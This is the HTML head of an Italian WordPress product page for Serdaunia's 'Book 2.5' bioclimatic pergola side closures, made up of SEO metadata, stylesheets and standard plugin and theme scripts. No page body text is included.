

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serdaunia.it/pergole-bio-climatiche-book-2-5/
body_size: 17442
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
        
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<script type="application/javascript">var eltdfAjaxUrl = "https://serdaunia.it/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pergole Bio Climatiche | Chiusure laterali Book 2.5</title>
	<link rel="canonical" href="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pergole Bio Climatiche | Chiusure laterali Book 2.5" />
	<meta property="og:url" content="https://serdaunia.it/pergole-bio-climatiche-book-2-5/" />
	<meta property="og:site_name" content="Serdaunia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://serdaunia.it/pergole-bio-climatiche-book-2-5/","url":"https://serdaunia.it/pergole-bio-climatiche-book-2-5/","name":"Pergole Bio Climatiche | Chiusure laterali Book 2.5","isPartOf":{"@id":"https://serdaunia.it/#website"},"datePublished":"2018-10-30T11:42:51+00:00","dateModified":"2018-10-30T11:42:51+00:00","breadcrumb":{"@id":"https://serdaunia.it/pergole-bio-climatiche-book-2-5/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://serdaunia.it/pergole-bio-climatiche-book-2-5/"]}]},{"@type":"BreadcrumbList","@id":"https://serdaunia.it/pergole-bio-climatiche-book-2-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://serdaunia.it/"},{"@type":"ListItem","position":2,"name":"Book 2.5"}]},{"@type":"WebSite","@id":"https://serdaunia.it/#website","url":"https://serdaunia.it/","name":"Serdaunia","description":"Produzione Infissi e Serramenti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serdaunia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Serdaunia &raquo; Feed" href="https://serdaunia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Serdaunia &raquo; Feed dei commenti" href="https://serdaunia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/serdaunia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=f62eb7ffa77080bf50cfddb625073516"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://serdaunia.it/wp-includes/css/dist/block-library/style.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serdaunia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://serdaunia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1728911060' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_default_style-css' href='https://serdaunia.it/wp-content/themes/ambient/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_modules-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/modules.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_font_awesome-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/font-awesome/css/font-awesome.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_font_elegant-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/elegant-icons/style.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_ion_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/ion-icons/css/ionicons.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_linear_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/linear-icons/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='eltdf_linea_icons-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/linea-icons/style.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://serdaunia.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://serdaunia.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_modules_responsive-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/modules-responsive.min.css?ver=f62eb7ffa77080bf50cfddb625073516' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_style_dynamic_responsive-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1710353145' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_style_dynamic-css' href='https://serdaunia.it/wp-content/themes/ambient/assets/css/style_dynamic.css?ver=1710353145' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://serdaunia.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ambient_elated_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400italic%2C600%7CTitillium+Web%3A300%2C400%2C400italic%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://serdaunia.it/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1710353124' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=f62eb7ffa77080bf50cfddb625073516" id="scap.soundmanager2-js"></script>
<script type="text/javascript" async src="https://serdaunia.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.2" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"cookie_retention_days":"30","beacon_url":"https:\/\/serdaunia.it\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https:\/\/serdaunia.it\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.2"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://serdaunia.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.2" id="burst-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.19" async id="revmin-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/serdaunia.it\/wp-admin\/admin-ajax.php","ajaxNonce":"6706299f0f","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"it_IT","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serdaunia.it/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1710353126" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://serdaunia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serdaunia.it/wp-json/wp/v2/pages/8432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serdaunia.it/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serdaunia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserdaunia.it%2Fpergole-bio-climatiche-book-2-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serdaunia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserdaunia.it%2Fpergole-bio-climatiche-book-2-5%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://serdaunia.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://serdaunia.it/wp-content/uploads/2018/05/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 480px){
aside.eltdf-sidebar {
    padding: 0px 0px 0px 40px;
}} 		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1529569162564{padding-top: 20px !important;padding-bottom: 10px !important;}.vc_custom_1529569162564{padding-top: 20px !important;padding-bottom: 10px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

